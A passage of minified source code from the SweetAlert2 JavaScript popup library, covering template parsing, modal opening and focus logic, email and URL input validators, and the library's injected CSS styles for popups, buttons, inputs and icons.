0),o.hasAttribute("alt")&&(t.imageAlt=o.getAttribute("alt")||void 0)),t},oW=e=>{let t={},o=e.querySelector("swal-icon");return o&&(oJ(o,["type","color"]),o.hasAttribute("type")&&(t.icon=o.getAttribute("type")),o.hasAttribute("color")&&(t.iconColor=o.getAttribute("color")),t.iconHtml=o.innerHTML),t},oZ=e=>{let t={},o=e.querySelector("swal-input");o&&(oJ(o,["type","label","placeholder","value"]),t.input=o.getAttribute("type")||"text",o.hasAttribute("label")&&(t.inputLabel=o.getAttribute("label")),o.hasAttribute("placeholder")&&(t.inputPlaceholder=o.getAttribute("placeholder")),o.hasAttribute("value")&&(t.inputValue=o.getAttribute("value")));let a=Array.from(e.querySelectorAll("swal-input-option"));return a.length&&(t.inputOptions={},a.forEach(e=>{oJ(e,["value"]);let o=e.getAttribute("value");if(!o)return;let a=e.innerHTML;t.inputOptions[o]=a})),t},oK=(e,t)=>{let o={};for(let a in t){let n=t[a],r=e.querySelector(n);r&&(oJ(r,[]),o[n.replace(/^swal-/,"")]=r.innerHTML.trim())}return o},oX=e=>{let t=oN.concat(["swal-param","swal-function-param","swal-button","swal-image","swal-icon","swal-input","swal-input-option"]);Array.from(e.children).forEach(e=>{let o=e.tagName.toLowerCase();t.includes(o)||d(`Unrecognized element <${o}>`)})},oJ=(e,t)=>{Array.from(e.attributes).forEach(o=>{-1===t.indexOf(o.name)&&d([`Unrecognized attribute "${o.name}" on <${e.tagName.toLowerCase()}>.`,`${t.length?`Allowed attributes are: ${t.join(", ")}`:"To set the value, use HTML within the element."}`])})},oG=e=>{let t=v(),a=x();"function"==typeof e.willOpen&&e.willOpen(a),o.eventEmitter.emit("willOpen",a);let n=window.getComputedStyle(document.body).overflowY;o1(t,a,e),setTimeout(()=>{o2(t,a)},10),D()&&(o0(t,e.scrollbarPadding,n),tb()),V()||o.previousActiveElement||(o.previousActiveElement=document.activeElement),"function"==typeof e.didOpen&&setTimeout(()=>e.didOpen(a)),o.eventEmitter.emit("didOpen",a),K(t,s["no-transition"])},oQ=e=>{let t=x();if(e.target!==t)return;let o=v();t.removeEventListener("animationend",oQ),t.removeEventListener("transitionend",oQ),o.style.overflowY="auto"},o2=(e,t)=>{ei(t)?(e.style.overflowY="hidden",t.addEventListener("animationend",oQ),t.addEventListener("transitionend",oQ)):e.style.overflowY="auto"},o0=(e,t,o)=>{ty(),t&&"hidden"!==o&&tL(o),setTimeout(()=>{e.scrollTop=0})},o1=(e,t,o)=>{Z(e,o.showClass.backdrop),o.animation?(t.style.setProperty("opacity","0","important"),G(t,"grid"),setTimeout(()=>{Z(t,o.showClass.popup),t.style.removeProperty("opacity")},10)):G(t,"grid"),Z([document.documentElement,document.body],s.shown),o.heightAuto&&o.backdrop&&!o.toast&&Z([document.documentElement,document.body],s["height-auto"])};var o5={email:(e,t)=>/^[a-zA-Z0-9.+_'-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]+$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address"),url:(e,t)=>/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")},o7=new WeakMap;class o3{constructor(...o){var a,n;if(a=void 0,function(e,t){if(t.has(e))throw TypeError("Cannot initialize the same private elements twice on an object")}(this,o7),o7.set(this,a),"undefined"==typeof window)return;e=this;let r=Object.freeze(this.constructor.argsToParams(o));this.params=r,this.isAwaitingPromise=!1,n=this._main(e.params),o7.set(t(o7,this),n)}_main(t,a={}){if(og(Object.assign({},a,t)),o.currentInstance){let e=tg.swalPromiseResolve.get(o.currentInstance),{isAwaitingPromise:t}=o.currentInstance;o.currentInstance._destroy(),t||e({isDismissed:!0}),D()&&tf()}o.currentInstance=e;let n=o6(t,a);n.inputValidator||("email"===n.input&&(n.inputValidator=o5.email),"url"!==n.input||(n.inputValidator=o5.url)),n.showLoaderOnConfirm&&!n.preConfirm&&d("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),n.target&&("string"!=typeof n.target||document.querySelector(n.target))&&("string"==typeof n.target||n.target.appendChild)||(d('Target parameter is not valid, defaulting to "body"'),n.target="body"),"string"==typeof n.title&&(n.title=n.title.split("\n").join("<br />")),ef(n),Object.freeze(n),o.timeout&&(o.timeout.stop(),delete o.timeout),clearTimeout(o.restoreFocusTimeout);let r=o8(e);return ta(e,n),eB.innerParams.set(e,n),o4(e,r,n)}then(e){return o7.get(t(o7,this)).then(e)}finally(e){return o7.get(t(o7,this)).finally(e)}}let o4=(e,t,a)=>new Promise((n,r)=>{let s=t=>{e.close({isDismissed:!0,dismiss:t})};tg.swalPromiseResolve.set(e,n),tg.swalPromiseReject.set(e,r),t.confirmButton.onclick=()=>{tX(e)},t.denyButton.onclick=()=>{tJ(e)},t.cancelButton.onclick=()=>{tG(e,s)},t.closeButton.onclick=()=>{s(tr.close)},oA(a,t,s),ti(o,a,s),tN(e,a),oG(a),o9(o,a,s),ae(t,a),setTimeout(()=>{t.container.scrollTop=0})}),o6=(e,t)=>{let o=Object.assign({},os,t,o_(e),e);return o.showClass=Object.assign({},os.showClass,o.showClass),o.hideClass=Object.assign({},os.hideClass,o.hideClass),!1===o.animation&&(o.showClass={backdrop:"swal2-noanimation"},o.hideClass={}),o},o8=e=>{let t={popup:x(),container:v(),actions:j(),confirmButton:P(),denyButton:S(),cancelButton:T(),loader:O(),closeButton:H(),validationMessage:L(),progressSteps:B()};return eB.domCache.set(e,t),t},o9=(e,t,o)=>{let a=z();Q(a),t.timer&&(e.timeout=new oV(()=>{o("timer"),delete e.timeout},t.timer),t.timerProgressBar&&(G(a),R(a,t,"timerProgressBar"),setTimeout(()=>{e.timeout&&e.timeout.running&&el(t.timer)})))},ae=(e,t)=>{if(!t.toast){if(!h(t.allowEnterKey)){p("allowEnterKey"),aa();return}at(e)||ao(e,t)||tl(-1,1)}},at=e=>{for(let t of Array.from(e.popup.querySelectorAll("[autofocus]")))if(t instanceof HTMLElement&&ea(t))return t.focus(),!0;return!1},ao=(e,t)=>t.focusDeny&&ea(e.denyButton)?(e.denyButton.focus(),!0):t.focusCancel&&ea(e.cancelButton)?(e.cancelButton.focus(),!0):!!(t.focusConfirm&&ea(e.confirmButton))&&(e.confirmButton.focus(),!0),aa=()=>{document.activeElement instanceof HTMLElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()};o3.prototype.disableButtons=ot,o3.prototype.enableButtons=oe,o3.prototype.getInput=t6,o3.prototype.disableInput=oa,o3.prototype.enableInput=oo,o3.prototype.hideLoading=t3,o3.prototype.disableLoading=t3,o3.prototype.showValidationMessage=on,o3.prototype.resetValidationMessage=or,o3.prototype.close=tS,o3.prototype.closePopup=tS,o3.prototype.closeModal=tS,o3.prototype.closeToast=tS,o3.prototype.rejectPromise=tj,o3.prototype.update=ob,o3.prototype._destroy=ov,Object.assign(o3,oD),Object.keys(oC).forEach(t=>{o3[t]=function(...o){return e&&e[t]?e[t](...o):null}}),o3.DismissReason=tr,o3.version="11.25.0";let an=o3;return an.default=an,an},e.exports=t(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2),"undefined"!=typeof document&&function(e,t){var o=e.createElement("style");if(e.getElementsByTagName("head")[0].appendChild(o),o.styleSheet)o.styleSheet.disabled||(o.styleSheet.cssText=t);else try{o.innerHTML=t}catch(e){o.innerText=t}}(document,':root{--swal2-outline: 0 0 0 3px rgba(100, 150, 200, 0.5);--swal2-container-padding: 0.625em;--swal2-backdrop: rgba(0, 0, 0, 0.4);--swal2-backdrop-transition: background-color 0.1s;--swal2-width: 32em;--swal2-padding: 0 0 1.25em;--swal2-border: none;--swal2-border-radius: 0.3125rem;--swal2-background: white;--swal2-color: #545454;--swal2-show-animation: swal2-show 0.3s;--swal2-hide-animation: swal2-hide 0.15s forwards;--swal2-icon-zoom: 1;--swal2-icon-animations: true;--swal2-title-padding: 0.8em 1em 0;--swal2-html-container-padding: 1em 1.6em 0.3em;--swal2-input-border: 1px solid #d9d9d9;--swal2-input-border-radius: 0.1875em;--swal2-input-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06), 0 0 0 3px transparent;--swal2-input-background: transparent;--swal2-input-transition: border-color 0.2s, box-shadow 0.2s;--swal2-input-hover-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06), 0 0 0 3px transparent;--swal2-input-focus-border: 1px solid #b4dbed;--swal2-input-focus-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06), 0 0 0 3px $swal2-outline-color;--swal2-progress-step-background: #add8e6;--swal2-validation-message-background: #f0f0f0;--swal2-validation-message-color: #666;--swal2-footer-border-color: #eee;--swal2-footer-background: transparent;--swal2-footer-color: inherit;--swal2-timer-progress-bar-background: rgba(0, 0, 0, 0.3);--swal2-close-button-position: initial;--swal2-close-button-inset: auto;--swal2-close-button-font-size: 2.5em;--swal2-close-button-color: #ccc;--swal2-close-button-transition: color 0.2s, box-shadow 0.2s;--swal2-close-button-outline: initial;--swal2-close-button-box-shadow: inset 0 0 0 3px transparent;--swal2-close-button-focus-box-shadow: inset var(--swal2-outline);--swal2-close-button-hover-transform: none;--swal2-actions-justify-content: center;--swal2-actions-width: auto;--swal2-actions-margin: 1.25em auto 0;--swal2-actions-padding: 0;--swal2-actions-border-radius: 0;--swal2-actions-background: transparent;--swal2-action-button-transition: background-color 0.2s, box-shadow 0.2s;--swal2-action-button-hover: black 10%;--swal2-action-button-active: black 10%;--swal2-confirm-button-box-shadow: none;--swal2-confirm-button-border-radius: 0.25em;--swal2-confirm-button-background-color: #7066e0;--swal2-confirm-button-color: #fff;--swal2-deny-button-box-shadow: none;--swal2-deny-button-border-radius: 0.25em;--swal2-deny-button-background-color: #dc3741;--swal2-deny-button-color: #fff;--swal2-cancel-button-box-shadow: none;--swal2-cancel-button-border-radius: 0.25em;--swal2-cancel-button-background-color: #6e7881;--swal2-cancel-button-color: #fff;--swal2-toast-show-animation: swal2-toast-show 0.5s;--swal2-toast-hide-animation: swal2-toast-hide 0.1s forwards;--swal2-toast-border: none;--swal2-toast-box-shadow: 0 0 1px hsl(0deg 0% 0% / 0.075), 0 1px 2px hsl(0deg 0% 0% / 0.075), 1px 2px 4px hsl(0deg 0% 0% / 0.075), 1px 3px 8px hsl(0deg 0% 0% / 0.075), 2px 4px 16px hsl(0deg 0% 0% / 0.075)}[data-swal2-theme=dark]{--swal2-dark-theme-black: #19191a;--swal2-dark-theme-white: #e1e1e1;--swal2-background: var(--swal2-dark-theme-black);--swal2-color: var(--swal2-dark-theme-white);--swal2-footer-border-color: #555;--swal2-input-background: color-mix(in srgb, var(--swal2-dark-theme-black), var(--swal2-dark-theme-white) 10%);--swal2-validation-message-background: color-mix( in srgb, var(--swal2-dark-theme-black), var(--swal2-dark-theme-white) 10% );--swal2-validation-message-color: var(--swal2-dark-theme-white);--swal2-timer-progress-bar-background: rgba(255, 255, 255, 0.7)}@media(prefers-color-scheme: dark){[data-swal2-theme=auto]{--swal2-dark-theme-black: #19191a;--swal2-dark-theme-white: #e1e1e1;--swal2-background: var(--swal2-dark-theme-black);--swal2-color: var(--swal2-dark-theme-white);--swal2-footer-border-color: #555;--swal2-input-background: color-mix(in srgb, var(--swal2-dark-theme-black), var(--swal2-dark-theme-white) 10%);--swal2-validation-message-background: color-mix( in srgb, var(--swal2-dark-theme-black), var(--swal2-dark-theme-white) 10% );--swal2-validation-message-color: var(--swal2-dark-theme-white);--swal2-timer-progress-bar-background: rgba(255, 255, 255, 0.7)}}body.swal2-shown:not(.swal2-no-backdrop,.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto !important}body.swal2-no-backdrop .swal2-container{background-color:rgba(0,0,0,0) !important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px var(--swal2-backdrop)}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:rgba(0,0,0,0);pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{inset:0 auto auto 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{inset:0 0 auto auto}body.swal2-toast-shown .swal2-container.swal2-top-start,body.swal2-toast-shown .swal2-container.swal2-top-left{inset:0 auto auto 0}body.swal2-toast-shown .swal2-container.swal2-center-start,body.swal2-toast-shown .swal2-container.swal2-center-left{inset:50% auto auto 0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{inset:50% auto auto 50%;transform:translate(-50%, -50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{inset:50% 0 auto auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-start,body.swal2-toast-shown .swal2-container.swal2-bottom-left{inset:auto auto 0 0}body.swal2-toast-shown .swal2-container.swal2-bottom{inset:auto auto 0 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{inset:auto 0 0 auto}@media print{body.swal2-shown:not(.swal2-no-backdrop,.swal2-toast-shown){overflow-y:scroll !important}body.swal2-shown:not(.swal2-no-backdrop,.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop,.swal2-toast-shown) .swal2-container{position:static !important}}div:where(.swal2-container){display:grid;position:fixed;z-index:1060;inset:0;box-sizing:border-box;grid-template-areas:"top-start     top            top-end" "center-start  center         center-end" "bottom-start  bottom-center  bottom-end";grid-template-rows:minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);height:100%;padding:var(--swal2-container-padding);overflow-x:hidden;transition:var(--swal2-backdrop-transition);-webkit-overflow-scrolling:touch}div:where(.swal2-container).swal2-backdrop-show,div:where(.swal2-container).swal2-noanimation{background:var(--swal2-backdrop)}div:where(.swal2-container).swal2-backdrop-hide{background:rgba(0,0,0,0) !important}div:where(.swal2-container).swal2-top-start,div:where(.swal2-container).swal2-center-start,div:where(.swal2-container).swal2-bottom-start{grid-template-columns:minmax(0, 1fr) auto auto}div:where(.swal2-container).swal2-top,div:where(.swal2-container).swal2-center,div:where(.swal2-container).swal2-bottom{grid-template-columns:auto minmax(0, 1fr) auto}div:where(.swal2-container).swal2-top-end,div:where(.swal2-container).swal2-center-end,div:where(.swal2-container).swal2-bottom-end{grid-template-columns:auto auto minmax(0, 1fr)}div:where(.swal2-container).swal2-top-start>.swal2-popup{align-self:start}div:where(.swal2-container).swal2-top>.swal2-popup{grid-column:2;place-self:start center}div:where(.swal2-container).swal2-top-end>.swal2-popup,div:where(.swal2-container).swal2-top-right>.swal2-popup{grid-column:3;place-self:start end}div:where(.swal2-container).swal2-center-start>.swal2-popup,div:where(.swal2-container).swal2-center-left>.swal2-popup{grid-row:2;align-self:center}div:where(.swal2-container).swal2-center>.swal2-popup{grid-column:2;grid-row:2;place-self:center center}div:where(.swal2-container).swal2-center-end>.swal2-popup,div:where(.swal2-container).swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;place-self:center end}div:where(.swal2-container).swal2-bottom-start>.swal2-popup,div:where(.swal2-container).swal2-bottom-left>.swal2-popup{grid-column:1;grid-row:3;align-self:end}div:where(.swal2-container).swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;place-self:end center}div:where(.swal2-container).swal2-bottom-end>.swal2-popup,div:where(.swal2-container).swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;place-self:end end}div:where(.swal2-container).swal2-grow-row>.swal2-popup,div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-column:1/4;width:100%}div:where(.swal2-container).swal2-grow-column>.swal2-popup,div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}div:where(.swal2-container).swal2-no-transition{transition:none !important}div:where(.swal2-container)[popover]{width:auto;border:0}div:where(.swal2-container) div:where(.swal2-popup){display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0, 100%);width:var(--swal2-width);max-width:100%;padding:var(--swal2-padding);border:var(--swal2-border);border-radius:var(--swal2-border-radius);background:var(--swal2-background);color:var(--swal2-color);font-family:inherit;font-size:1rem;container-name:swal2-popup}div:where(.swal2-container) div:where(.swal2-popup):focus{outline:none}div:where(.swal2-container) div:where(.swal2-popup).swal2-loading{overflow-y:hidden}div:where(.swal2-container) div:where(.swal2-popup).swal2-draggable{cursor:grab}div:where(.swal2-container) div:where(.swal2-popup).swal2-draggable div:where(.swal2-icon){cursor:grab}div:where(.swal2-container) div:where(.swal2-popup).swal2-dragging{cursor:grabbing}div:where(.swal2-container) div:where(.swal2-popup).swal2-dragging div:where(.swal2-icon){cursor:grabbing}div:where(.swal2-container) h2:where(.swal2-title){position:relative;max-width:100%;margin:0;padding:var(--swal2-title-padding);color:inherit;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;overflow-wrap:break-word;cursor:initial}div:where(.swal2-container) div:where(.swal2-actions){display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:var(--swal2-actions-justify-content);width:var(--swal2-actions-width);margin:var(--swal2-actions-margin);padding:var(--swal2-actions-padding);border-radius:var(--swal2-actions-border-radius);background:var(--swal2-actions-background)}div:where(.swal2-container) div:where(.swal2-loader){display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 rgba(0,0,0,0) #2778c4 rgba(0,0,0,0)}div:where(.swal2-container) button:where(.swal2-styled){margin:.3125em;padding:.625em 1.1em;transition:var(--swal2-action-button-transition);border:none;box-shadow:0 0 0 3px rgba(0,0,0,0);font-weight:500}div:where(.swal2-container) button:where(.swal2-styled):not([disabled]){cursor:pointer}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-confirm){border-radius:var(--swal2-confirm-button-border-radius);background:initial;background-color:var(--swal2-confirm-button-background-color);box-shadow:var(--swal2-confirm-button-box-shadow);color:var(--swal2-confirm-button-color);font-size:1em}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-confirm):hover{background-color:color-mix(in srgb, var(--swal2-confirm-button-background-color), var(--swal2-action-button-hover))}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-confirm):active{background-color:color-mix(in srgb, var(--swal2-confirm-button-background-color), var(--swal2-action-button-active))}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-deny){border-radius:var(--swal2-deny-button-border-radius);background:initial;background-color:var(--swal2-deny-button-background-color);box-shadow:var(--swal2-deny-button-box-shadow);color:var(--swal2-deny-button-color);font-size:1em}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-deny):hover{background-color:color-mix(in srgb, var(--swal2-deny-button-background-color), var(--swal2-action-button-hover))}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-deny):active{background-color:color-mix(in srgb, var(--swal2-deny-button-background-color), var(--swal2-action-button-active))}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-cancel){border-radius:var(--swal2-cancel-button-border-radius);background:initial;background-color:var(--swal2-cancel-button-background-color);box-shadow:var(--swal2-cancel-button-box-shadow);color:var(--swal2-cancel-button-color);font-size:1em}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-cancel):hover{background-color:color-mix(in srgb, var(--swal2-cancel-button-background-color), var(--swal2-action-button-hover))}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-cancel):active{background-color:color-mix(in srgb, var(--swal2-cancel-button-background-color), var(--swal2-action-button-active))}div:where(.swal2-container) button:where(.swal2-styled):focus-visible{outline:none;box-shadow:var(--swal2-action-button-focus-box-shadow)}div:where(.swal2-container) button:where(.swal2-styled)[disabled]:not(.swal2-loading){opacity:.4}div:where(.swal2-container) button:where(.swal2-styled)::-moz-focus-inner{border:0}div:where(.swal2-container) div:where(.swal2-footer){margin:1em 0 0;padding:1em 1em 0;border-top:1px solid var(--swal2-footer-border-color);background:var(--swal2-footer-background);color:var(--swal2-footer-color);font-size:1em;text-align:center;cursor:initial}div:where(.swal2-container) .swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto !important;overflow:hidden;border-bottom-right-radius:var(--swal2-border-radius);border-bottom-left-radius:var(--swal2-border-radius)}div:where(.swal2-container) div:where(.swal2-timer-progress-bar){width:100%;height:.25em;background:var(--swal2-timer-progress-bar-background)}div:where(.swal2-container) img:where(.swal2-image){max-width:100%;margin:2em auto 1em;cursor:initial}div:where(.swal2-container) button:where(.swal2-close){position:var(--swal2-close-button-position);inset:var(--swal2-close-button-inset);z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:var(--swal2-close-button-transition);border:none;border-radius:var(--swal2-border-radius);outline:var(--swal2-close-button-outline);background:rgba(0,0,0,0);color:var(--swal2-close-button-color);font-family:monospace;font-size:var(--swal2-close-button-font-size);cursor:pointer;justify-self:end}div:where(.swal2-container) button:where(.swal2-close):hover{transform:var(--swal2-close-button-hover-transform);background:rgba(0,0,0,0);color:#f27474}div:where(.swal2-container) button:where(.swal2-close):focus-visible{outline:none;box-shadow:var(--swal2-close-button-focus-box-shadow)}div:where(.swal2-container) button:where(.swal2-close)::-moz-focus-inner{border:0}div:where(.swal2-container) div:where(.swal2-html-container){z-index:1;justify-content:center;margin:0;padding:var(--swal2-html-container-padding);overflow:auto;color:inherit;font-size:1.125em;font-weight:normal;line-height:normal;text-align:center;overflow-wrap:break-word;word-break:break-word;cursor:initial}div:where(.swal2-container) input:where(.swal2-input),div:where(.swal2-container) input:where(.swal2-file),div:where(.swal2-container) textarea:where(.swal2-textarea),div:where(.swal2-container) select:where(.swal2-select),div:where(.swal2-container) div:where(.swal2-radio),div:where(.swal2-container) label:where(.swal2-checkbox){margin:1em 2em 3px}div:where(.swal2-container) input:where(.swal2-input),div:where(.swal2-container) input:where(.swal2-file),div:where(.swal2-container) textarea:where(.swal2-textarea){box-sizing:border-box;width:auto;transition:var(--swal2-input-transition);border:var(--swal2-input-border);border-radius:var(--swal2-input-border-radius);background:var(--swal2-input-background);box-shadow:var(--swal2-input-box-shadow);color:inherit;font-size:1.125em}div:where(.swal2-container) input:where(.swal2-input).swal2-inputerror,div:where(.swal2-container) input:where(.swal2-file).swal2-inputerror,div:where(.swal2-container) textarea:where(.swal2-textarea).swal2-inputerror{border-color:#f27474 !important;box-shadow:0 0 2px #f27474 !important}div:where(.swal2-container) input:where(.swal2-input):hover,div:where(.swal2-container) input:where(.swal2-file):hover,div:where(.swal2-container) textarea:where(.swal2-textarea):hover{box-shadow:var(--swal2-input-hover-box-shadow)}div:where(.swal2-container) input:where(.swal2-input):focus,div:where(.swal2-container) input:where(.swal2-file):focus,div:where(.swal2-container) textarea:where(.swal2-textarea):focus{border:var(--swal2-input-focus-border);outline:none;box-shadow:var(--swal2-input-focus-box-shadow)}div:where(.swal2-container) input:where(.swal2-input)::placeholder,div:where(.swal2-container) input:where(.swal2-file)::placeholder,div:where(.swal2-container) textarea:where(.swal2-textarea)::placeholder{color:#ccc}div:where(.swal2-container) .swal2-range{margin:1em 2em 3px;background:var(--swal2-background)}div:where(.swal2-container) .swal2-range input{width:80%}div:where(.swal2-container) .swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}div:where(.swal2-container) .swal2-range input,div:where(.swal2-container) .swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}div:where(.swal2-container) .swal2-input{height:2.625em;padding:0 .75em}div:where(.swal2-container) .swal2-file{width:75%;margin-right:auto;margin-left:auto;background:var(--swal2-input-background);font-size:1.125em}div:where(.swal2-container) .swal2-textarea{height:6.75em;padding:.75em}div:where(.swal2-container) .swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:var(--swal2-input-background);color:inherit;font-size:1.125em}div:where(.swal2-container) .swal2-radio,div:where(.swal2-container) .swal2-checkbox{align-items:center;justify-content:center;background:var(--swal2-background);color:inherit}div:where(.swal2-container) .swal2-radio label,div:where(.swal2-container) .swal2-checkbox label{margin:0 .6em;font-size:1.125em}div:where(.swal2-container) .swal2-radio input,div:where(.swal2-container) .swal2-checkbox input{flex-shrink:0;margin:0 .4em}div:where(.swal2-container) label:where(.swal2-input-label){display:flex;justify-content:center;margin:1em auto 0}div:where(.swal2-container) div:where(.swal2-validation-message){align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:var(--swal2-validation-message-background);color:var(--swal2-validation-message-color);font-size:1em;font-weight:300}div:where(.swal2-container) div:where(.swal2-validation-message)::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}div:where(.swal2-container) .swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:rgba(0,0,0,0);font-weight:600}div:where(.swal2-container) .swal2-progress-steps li{display:inline-block;position:relative}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:var(--swal2-progress-step-background);color:#fff}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:var(--swal2-progress-step-background)}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}div:where(.swal2-icon){position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;zoom:var(--swal2-icon-zoom);border:.25em solid rgba(0,0,0,0);border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;user-select:none}div:where(.swal2-icon) .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}div:where(.swal2-icon).swal2-error{border-color:#f27474;color:#f27474}div:where(.swal2-icon).swal2-error .swal2-x-mark{position:relative;flex-grow:1}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}@container swal2-popup style(--swal2-icon-animations:true){div:where(.swal2-icon).swal2-error.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-error.swal2-icon-show .swal2-x-mark{animation:swal2-animate-error-x-mark .5s}}div:where(.swal2-icon).swal2-warning{border-color:#f8bb86;color:#f8bb86}@container swal2-popup style(--swal2-icon-animations:true){div:where(.swal2-icon).swal2-warning.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-warning.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .5s}}div:where(.swal2-icon).swal2-info{border-color:#3fc3ee;color:#3fc3ee}@container swal2-popup style(--swal2-icon-animations:true){div:where(.swal2-icon).swal2-info.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-info.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .8s}}div:where(.swal2-icon).swal2-question{border-color:#87adbd;color:#87adbd}@container swal2-popup style(--swal2-icon-animations:true){div:where(.swal2-icon).swal2-question.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-question.swal2-icon-show .swal2-icon-content{animation:swal2-animate-question-mark .8s}}div:where(.swal2-icon).swal2-success{border-color:#a5dc86;color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;border-radius:50%}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}div:where(.swal2-icon).swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-0.25em;left:-0.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}div:where(.swal2-icon).swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}@container swal2-popup style(--swal2-icon-animations:true){div:where(.swal2-icon).swal2-success.swal2-icon-show 